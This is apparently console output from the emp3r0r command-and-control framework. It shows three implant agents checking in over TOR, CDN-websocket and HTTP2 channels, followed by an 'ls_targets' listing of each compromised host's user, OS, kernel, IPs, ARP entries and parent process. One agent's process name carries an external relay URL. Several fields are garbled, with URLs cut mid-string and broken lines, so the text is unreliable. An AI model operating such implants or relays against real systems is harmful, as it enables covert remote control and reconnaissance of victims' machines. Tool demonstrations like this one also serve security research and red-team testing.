 [0] Knock.. Knock...
49e1f06e from 127.0.0.1:57502 - TOR (https:// nion/), running 'Kali GNU/Linux Rolling 2020.4'
2020/12/31 09:10:44
[1] Knock.. Knock...
bb58c3aa from 127.0.0.1:58834 - CDN (wss p3r0r), running 'Ubuntu 20.04 LTS 20.04'
2020/12/31 09:10:48
[2] Knock.. Knock...
dd67c770 from 2014 - HTTP2 (https:/ running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > ls_targets
Connected agents
=================
[0] Tag: 49e1f06e-4aac-11eb-88f5-00155d8a2be5
Process: ./tor-agent (11096) <- -zsh (1568)
User: k (/home/k), uid=1000, gid=1000
OS: Kali GNU/Linux Rolling 2020.4
Kernel: 5.9.0-kali5-amd64, x86_64
From: 127.0.0.1:57502 - TOR (https:// r.onion/)
IPs: 192.168.80.129, 192.168.6.129
ARP: 0.0.0.0 (lo), 192.168.80.2 (eth0), ff02::1:ff6f:a1fc (e
th0), ff02::16 (eth0), ff02::2 (eth0), 192.168.6.1 (eth
Hostname: kali (1d6429f820324c0b89f9372d70643ed1)
Internet: YES
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
MEM: 3910 MB
Hardware: VMware Virtual Platform (None) by VMware, Inc., vmware
Container: None
[1] Tag: bb58c3aa-4b04-11eb-bacc-00155d0242b5
User: u (/home/u), uid=1000, gid=1000
Hardware: VMware Virtual Platform (None) by VMware, Inc., vmware
Container: None
ARP: 0.0.0.0 (lo), ff02::16 (lo), 192.168.80.2 (ens33), 224.
0.0.22 (ens33), 224.0.0.251 (ens33), ff02::fb (ens33),
Hostname: ubuntu2004 (76d21b6d16f24fc48e6a9a4b4937718e)
Internet: YES
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
MEM: 3908 MB
OS: Ubuntu 20.04 LTS 20.04
Kernel: 5.4.0-58-generic, x86_64
From: 127.0.0.1:58834 - CDN (wss:/ emp3r0r)
IPs: 192.168.80.164,
Process: ./cdn-agent-cdnproxywss://la.jm33.me/emp3r0r (3404) <- -bash (4438)
[2] Tag: dd67c770-4b04-11eb-8af5-00155d0242b5
Hostname: ubuntu2004 (76d21b6d16f24fc48e6a9a4b4937718e)
Process: ./agent (79288) <- -bash (4155)
Internet: YES
Hardware: VMware Virtual Platform (None) by VMware, Inc., vmware
From: 7:2014 - HTTP2 (https:
Kernel: 5.4.0-58-generic, x86_64
IPs: 192.168.80.165,
ARP: 0.0.0.0 (lo), ff02::16 (lo), 192.168.80.2 (ens33), 224.
0.0.22 (ens33), 224.0.0.251 (ens33), ff02::2 (ens33), f
User: u (/home/u), uid=1000, gid=1000
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
MEM: 3908 MB
Container: None
OS: Ubuntu 20.04 LTS 20.04
emp3r0r up 25 weeks, 3 days, 20 hours, 55 minutes % 1:~ #- 2:./cc:* 09:10 12